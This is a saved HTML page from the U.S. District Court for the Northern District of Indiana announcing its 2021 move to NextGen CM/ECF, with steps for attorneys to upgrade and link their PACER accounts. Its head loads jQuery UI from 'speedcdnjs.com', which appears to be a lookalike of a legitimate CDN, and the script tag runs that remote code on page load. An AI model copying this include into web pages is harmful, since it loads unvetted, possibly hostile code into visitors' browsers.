

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.innd.uscourts.gov/cmecf-next-generation-nextgen
body_size: 7479
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/cmecf-next-generation-nextgen" />
<link rel="shortlink" href="/node/1144" />
<link rel="shortcut icon" href="https://www.innd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.innd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.innd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.innd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.innd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.innd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>CM/ECF Next Generation (NextGen) | Northern District of Indiana | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.innd.uscourts.gov/sites/innd/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.innd.uscourts.gov/sites/innd/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.innd.uscourts.gov/sites/innd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.innd.uscourts.gov/sites/innd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.innd.uscourts.gov/sites/innd/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.innd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t9hda6"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.innd.uscourts.gov/sites/innd/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.innd.uscourts.gov/sites/innd/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.innd.uscourts.gov/sites/innd/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.innd.uscourts.gov/sites/innd/files/js/js_-9ij-jk5x1N7TfPOZ2rFv59W9RofJa2c3kxRGQWeoDA.js"></script>
<script src="https://www.innd.uscourts.gov/sites/innd/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Northern District of Indiana. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The Northern District of Indiana does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/cmecf-next-generation-nextgen":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-1144 node-type-page section-cmecf-next-generation-nextgen">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.innd.uscourts.gov/sites/all/themes/district/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Northern District of Indiana                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Holly A. Brady, Chief Judge | Chanda J. Berta, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/cmecf-next-generation-nextgen" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form--KYQtaF3UGOsNB1_AcFfrF3tPOlXnw3rQi2C_LkvH0s" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-500"><a href="/">Home</a></li>
<li class="expanded menu-mlid-483"><a href="/court-information">Information &amp; Policies</a><ul class="menu"><li class="first leaf has-children menu-mlid-487"><a href="/court-info/local-rules-and-orders" target="_blank">Local Rules and Orders</a></li>
<li class="leaf menu-mlid-706"><a href="/usdc-general-orders?order=field_go_date_filed&amp;sort=desc">General Orders</a></li>
<li class="leaf menu-mlid-486"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-485"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-1136"><a href="/wireless-internet-access">Wireless Internet Access (Public WiFI)</a></li>
<li class="leaf menu-mlid-698"><a href="/FeesAndFinance">Fees and Financial Information</a></li>
<li class="leaf menu-mlid-484"><a href="/court-info/General%20FAQs">FAQs</a></li>
<li class="leaf has-children menu-mlid-654"><a href="/Naturalization">Naturalization</a></li>
<li class="leaf menu-mlid-705"><a href="/forms/InterpreterForms">Court Interpreter Information</a></li>
<li class="leaf menu-mlid-704"><a href="/court-reporters-information-and-forms">Court Reporter Information</a></li>
<li class="last leaf menu-mlid-968"><a href="/register-news-and-announcements-e-mail-alerts">Register for E-Mail Alerts</a></li>
</ul></li>
<li class="expanded menu-mlid-492"><a href="/judges-information">Judges</a><ul class="menu"><li class="first leaf has-children menu-mlid-631"><a href="/FortWayneDivision">Fort Wayne</a></li>
<li class="leaf has-children menu-mlid-629"><a href="/HammondDivision">Hammond</a></li>
<li class="leaf has-children menu-mlid-636"><a href="/SouthBendDivision">South Bend</a></li>
<li class="leaf menu-mlid-1160"><a href="/lafayette-division">Lafayette - Office Closed</a></li>
<li class="leaf menu-mlid-655"><a href="/judges-info/opinions">Judges&#039; Opinions</a></li>
<li class="leaf menu-mlid-676"><a href="/JudicialConductAndDisability">Judicial Conduct and Disability</a></li>
<li class="last leaf menu-mlid-675"><a href="/JudicialSeminarsDisclosure">Judicial Seminars Disclosure</a></li>
</ul></li>
<li class="expanded menu-mlid-503"><a href="/jury-information">Jury Information</a><ul class="menu"><li class="first leaf menu-mlid-969"><a href="/juror-covid-19-information">Juror COVID-19 Information</a></li>
<li class="leaf menu-mlid-674"><a href="https://ejuror1.uscourts.gov/innd">eJuror Online Questionnaire</a></li>
<li class="leaf menu-mlid-649"><a href="/JurorBasics">Juror Basics</a></li>
<li class="leaf menu-mlid-967"><a href="https://www.innd.uscourts.gov/sites/innd/files/JurySelectionPlan.pdf">Jury Selection Plan</a></li>
<li class="leaf menu-mlid-647"><a href="/JurorPayment">Juror Payment</a></li>
<li class="leaf menu-mlid-644"><a href="/CourthouseSecurityGuidelines">Courthouse Security Guidelines</a></li>
<li class="leaf menu-mlid-650"><a href="/DirectionsAndParking">Directions and Parking</a></li>
<li class="leaf menu-mlid-645"><a href="/GrandJuryService">Grand Jury Service</a></li>
<li class="leaf menu-mlid-646"><a href="/JuryContactUs">Jury - Contact Us</a></li>
<li class="leaf menu-mlid-770"><a href="https://www.innd.uscourts.gov/news/jury-duty-scam-alert">Juror Scams</a></li>
<li class="leaf menu-mlid-651"><a href="/JURY_FAQ">Jury FAQs</a></li>
<li class="last leaf menu-mlid-680"><a href="/eJuror_FAQ">eJuror FAQs</a></li>
</ul></li>
<li class="expanded menu-mlid-499"><a href="/attorneys">Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-664"><a href="https://ecf.innd.uscourts.gov/cgi-bin/login.pl" target="_blank">E-Filing (CM/ECF Login)</a></li>
<li class="leaf menu-mlid-666"><a href="/court-info/local-rules-and-orders">Local Rules</a></li>
<li class="leaf menu-mlid-1163"><a href="/obtain-pacer-account">Obtain a Pacer Account</a></li>
<li class="leaf menu-mlid-661"><a href="/PasswordReset">Reset Pacer Password</a></li>
<li class="leaf menu-mlid-1162"><a href="https://www.innd.uscourts.gov/sites/innd/files/CJA_PACER_Procedure.pdf">CJA Attorney Instructions</a></li>
<li class="leaf menu-mlid-683"><a href="/forms/AttorneyAdmissionForms">Attorney Forms</a></li>
<li class="leaf menu-mlid-660"><a href="/admission-practice-and-cmecf-registration">Admission to Practice and CM/ECF Registration</a></li>
<li class="leaf menu-mlid-662"><a href="/ChangeOfContactInformation">Change of Contact Information</a></li>
<li class="leaf menu-mlid-663"><a href="/Mediation">Mediation / ADR</a></li>
<li class="leaf menu-mlid-665"><a href="/usdc-general-orders?order=field_go_date_filed&amp;sort=desc">General Orders</a></li>
<li class="leaf menu-mlid-684"><a href="/MiscellaneousFeeSchedule">Miscellaneous Fee Schedule</a></li>
<li class="leaf menu-mlid-1103"><a href="/volunteer-attorney-panel-civil-rights-cases">Volunteer Attorney Panel</a></li>
<li class="leaf menu-mlid-769"><a href="/certificate-good-standing">Certificate of Good Standing</a></li>
<li class="leaf menu-mlid-710"><a href="/PatternJuryInstructions">Pattern Jury Instructions</a></li>
<li class="last leaf menu-mlid-711"><a href="/ReferenceLinks">Reference Links to Other Websites</a></li>
</ul></li>
<li class="leaf menu-mlid-498"><a href="/representing-yourself">Representing Yourself</a></li>
<li class="expanded menu-mlid-490"><a href="/INNDForms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-667"><a href="/forms/AttorneyAdmissionForms">Attorney Forms</a></li>
<li class="leaf menu-mlid-670"><a href="/forms/CivilCaseForms">Civil Case Forms</a></li>
<li class="leaf menu-mlid-671"><a href="/forms/CriminalCaseForms">Criminal Case Forms</a></li>
<li class="leaf menu-mlid-678"><a href="/forms/CMECF_Forms">CM/ECF Forms</a></li>
<li class="leaf menu-mlid-668"><a href="http://www.uscourts.gov/forms/cja-forms">CJA Forms</a></li>
<li class="leaf menu-mlid-669"><a href="/forms/ProSeForms">Pro Se Forms</a></li>
<li class="leaf menu-mlid-681"><a href="/forms/InterpreterForms">Interpreter Forms</a></li>
<li class="leaf menu-mlid-677"><a href="/court-reporters-information-and-forms">Court Reporter Forms</a></li>
<li class="leaf menu-mlid-869"><a href="/application-and-employment-forms">Application and Employment Forms</a></li>
<li class="last leaf menu-mlid-682"><a href="/forms/MiscellaneousForms">Miscellaneous Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-496"><a href="/case-information">Case Information</a><ul class="menu"><li class="first leaf menu-mlid-497"><a href="/case-info/cm-ecf-case-info">Public Access to Court Electronic Records (PACER)</a></li>
<li class="leaf menu-mlid-679"><a href="/forms/CMECF_Forms">CM/ECF Forms</a></li>
<li class="leaf menu-mlid-689"><a href="/CMECFManualsAndGuides">CM/ECF Manuals and Guides</a></li>
<li class="leaf menu-mlid-688"><a href="/CMECF_HelpDesk">CM/ECF Help Desk</a></li>
<li class="leaf menu-mlid-685"><a href="/CM-ECF_FAQ">CM/ECF FAQ&#039;s</a></li>
<li class="leaf menu-mlid-696"><a href="/CVB">Violation Notices (CVB Tickets)</a></li>
<li class="last leaf menu-mlid-699"><a href="/transcripts">Transcripts</a></li>
</ul></li>
<li class="expanded menu-mlid-502"><a href="/criminal-justice-act-info">CJA</a><ul class="menu"><li class="first leaf menu-mlid-687"><a href="https://evsdweb.ev.uscourts.gov/CJA_inn_prod/CJAeVoucher/Logon.aspx?ReturnUrl=%2fCJA_inn_prod%2fCJAeVoucher%2f">CJA eVoucher Login</a></li>
<li class="leaf menu-mlid-686"><a href="/CJACompensation">CJA Compensation Maximums</a></li>
<li class="last leaf menu-mlid-703"><a href="/eVoucherTraining">CJA eVoucher Training</a></li>
</ul></li>
<li class="expanded menu-mlid-970"><a href="/employment">Employment</a><ul class="menu"><li class="first leaf menu-mlid-653"><a href="/employment">Job Listings for Indiana Northern District Court</a></li>
<li class="leaf menu-mlid-1046"><a href="https://www.uscourts.gov/careers/search-judiciary-jobs">Search Judiciary Jobs</a></li>
<li class="last leaf menu-mlid-953"><a href="/your-employee-rights-and-how-report-wrongful-conduct">Employee Rights and How to Report Wrongful Conduct</a></li>
</ul></li>
<li class="last leaf menu-mlid-1161"><a href="/accessibility-information">Accessibility Information</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              CM/ECF Next Generation (NextGen)            </h1>
          
                                        
                      <article about="/cmecf-next-generation-nextgen" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="CM/ECF Next Generation (NextGen)" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><strong>Important Announcement</strong></p>
<p>The U.S. District Court for the Northern District of Indiana will be upgrading its Case Management/Electronic Case Filing System (CM/ECF) to the Next Generation of CM/ECF (NextGen) on <strong>Monday, November 8, 2021</strong>. NextGen is the culmination of a multi-year project headed by the Administrative Office of the U.S. Courts to provide for the current and future filing and case management needs of all CM/ECF users.</p>
<p><a href="/sites/innd/files/2021-26.pdf" target="_blank">General Order 2021-26</a> was issued on September 27, 2021, In Re: Electronic Court Filing Unavailable During Upgrade (NextGen), 12:00pm ET on Nov 5 - 9:00am ET on Nov 8. Click here for more information on <a href="/cmecf-next-generation-nextgen">NextGen CM/ECF</a>.</p>
<p><strong>What is New for CM/ECF Attorney E-Filers in NextGen?</strong></p>
<p>Central Sign-On is a new functionality that will allow attorneys to maintain one account across all NextGen courts (appellate, bankruptcy, and district). What this means is that E-filers will be able to use one login and password to access all NextGen courts where they have permission to file, as well as to access PACER for all courts.</p>
<ul>
<li>
	<a href="/sites/innd/files/CJA_PACER_Procedure.pdf" target="_blank">CJA Attorney Instructions</a>
	</li>
</ul>
<p><strong>Prior to November 8, 2021, Attorney E-filers must do the following in order to continue to file electronically in NextGen:</strong></p>
<ol>
<li>Obtain your own individual PACER account (<a href="https://pacer.uscourts.gov/register-account" target="_blank">click here to learn more</a>) OR Upgrade your existing PACER account (<a href="https://pacer.uscourts.gov/help/pacer/upgrading-your-pacer-account" target="_blank">click here to learn more</a>). Shared PACER accounts will no longer be useable once the court has upgraded, therefore, you MUST have your own individual PACER account.</li>
<li>You must know your current ECF Login and Password prior to November 8. If you do not remember your <strong>current</strong> ECF Password for filing in the Northern District of Indiana, you can use the <strong>Password Reset Link</strong> provided on the Northern District of Indiana’s <a href="https://ecf.innd.uscourts.gov/cgi-bin/login.pl" target="_blank">CM/ECF login page: CM/ECF USDC-INND Live login (uscourts.gov)</a>.</li>
</ol>
<p>If you need further assistance retrieving or resetting your current ECF login/password prior to November 8, please contact the Clerk's office via email at: <a href="mailto:attorney_maintenance@innd.uscourts.gov">attorney_maintenance@innd.uscourts.gov</a>; or by phone: (574) 246-8045.</p>
<p><strong>On or after November 8, 2021:</strong><br />
You will be required to link your upgraded PACER account with CM/ECF to be able to file electronically in the Northern District of Indiana. Linking instructions provided <a href="/sites/innd/files/INND%20Linking%20PACER%20and%20CM%20ECF%20accounts.pdf">HERE</a>. </p>
</div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="http://www.innd.uscourts.gov">Home</a> | <a href="/court-info/court-locations">Contact Us</a> | <a href="/employment-opportunities">Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/court-info/General%20FAQs">FAQs</a> | <a href="/working-home">Home Use</a> | <a href="/register-news-and-announcements-e-mail-alerts">Register for E-Mail Alerts</a></p>
<p>Send comments to <a href="mailto:inndwebmaster@innd.uscourts.gov">INNDWebmaster</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.innd.uscourts.gov/sites/innd/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
